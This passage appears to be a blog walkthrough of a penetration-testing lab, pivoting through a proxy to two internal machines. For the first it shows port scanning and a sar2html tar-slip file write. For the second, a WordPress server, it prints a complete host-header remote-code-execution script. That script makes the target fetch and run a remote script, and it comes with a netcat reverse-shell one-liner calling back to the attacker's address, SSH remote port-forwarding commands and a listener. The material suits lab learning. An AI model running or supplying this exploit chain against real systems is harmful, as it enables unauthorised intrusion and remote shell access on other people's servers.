
Fig: Proxymap ping
We cannot ping the hosts but we can use Nmap to scan ports.
proxychains nmap -sT -Pn -F 172.16.101.20
-sT - TCP connect scan
- -Pn - won’t scan hosts but treats all hosts as online
Nmap shows that one service is open on port 5000.

Fig: Nmap scan (victim1)
We get a 200 status code.

Fig: Curl
Let’s see what is running in this port. Opening it in a browser.
sar2html is the plotting tool for system statistics (sar data).

Fig: Sar2html
As I said in the beginning of this blog there is a vulnerability in this tool. There is a tar2slip vulnerability.
sar2html is vulnerable to tar slip, which leads to arbitrary file write via archive extraction.
Let’s try exploiting it.
1. First download the POC generator tool
git clone https://github.com/ptoomey3/evilarc.git && cd evilarc
2. Run the below code
echo exploitation test > test.css
3. Now generate the malicious tar file
python2 evilarc.py -o linux -f pay.tar test.css -p 'static/css' -d 3
4. Click on “New Host” then upload the tar file “pay.tar”
5. Check for the file.

Fig: Using Browser

Fig: Using Curl
We have now successfully exploited this issue.
Victim1 is compromised.
Victim 2
Again we start with the same tedious Nmap scan. There is an http service running on port 80.

Fig: Nmap scan (victim2)
Here we can see MySQL service running.

Fig: Nmap scan (victim2)
For now, our target is HTTP service. It is running WordPress cms.

Fig: Check
If we have not automated the installation/setup process with wp-cli then we should have finished it manually.
To know more about this vulnerability in WordPress, you can Click here.
It is already configured and installed. The username and password is “admin” and “adminpass” respectively.

Fig: Wordpress Installation
Save given reverse shell payload.
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 172.16.101.11 1331 >/tmp/f
rev.sh
Now save given POC. Check if you have set the correct http_server and target.
#!/bin/bash

function prep_host_header() {
      cmd="$1"
      rce_cmd="\${run{$cmd}}";
      rce_cmd="`echo $rce_cmd | sed 's^/^\${substr{0}{1}{\$spool_directory}}^g'`"
      rce_cmd="`echo $rce_cmd | sed 's^ ^\${substr{10}{1}{\$tod_log}}^g'`"
      host_header="target(any -froot@localhost -be $rce_cmd null)"
      return 0
}

if [ "$#" -ne 1 ]; then
echo -e "Usage:\n$0 target-wordpress-url\n"
exit 1
fi
target="$1"
http_server="172.16.101.11/rev.sh"

# Save payload on the target in /tmp/rev.sh
cmd="/usr/bin/curl $http_server -o /tmp/rev.sh"
prep_host_header "$cmd"
curl -H "Host: $host_header" -s -d 'user_login=admin&wp-submit=Get+New+Password' "$target/wp-login.php?action=lostpassword"
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"

# get a reverse shell
cmd="/bin/chmod +x /tmp/rev.sh"
prep_host_header "$cmd"
curl -H "Host: $host_header" -s -d 'user_login=admin&wp-submit=Get+New+Password' "$target/wp-login.php?action=lostpassword"
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"

cmd="/bin/sh /tmp/rev.sh"
prep_host_header "$cmd"
curl -H "Host: $host_header" -s -d 'user_login=admin&wp-submit=Get+New+Password' "$target/wp-login.php?action=lostpassword"
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
poc.sh

Fig: poc.sh

Testing
So before executing the POC file we first have to ensure that everything is working properly. Getting reverse shell directly from victim2 machine to attacker machine is not possible. Although we have dynamic port forwarding running, it is still not going to work.
poc.sh file downloads the rev.sh from the attacker machine to the victim2 machine. But it is not making a connection with the HTTP server.
Reverse Shell
Let’s use the remote port forwarding concept here.
ssh -R :80:172.16.100.10:80 root@helper -N -f
This will forward all the traffic (creating a tunnel) from the remote port (victim2) 80 to the local machine on port 80 (attacker). Now, when we run poc.sh file, it can make a connection with the attacker python HTTP server. Let’s apply this.

Fig: downloading rev.sh
We are now one step away from getting a reverse shell. We remote port forward again.
ssh -R :80:172.16.100.10:80 -R :1331:172.16.100.10:1331 root@helper -N -f
proxychains4 -q ./poc.sh 172.16.101.21
python3 -m http.server 80
ncat -lvnp 1331

Fig: Reverse Shell
Finally, we are into the vulnerable WordPress machine.
Caveat
By default, ssh disables GatewayPorts.It would make any remote IP only bind to 127.0.0.1:<port> and allow to connect only from the server host.
1. When GatewayPorts is disbaled

Fig: GatewayPorts no
2. When GatewayPorts is enabled

Fig: GatewayPorts yes
Thank you :)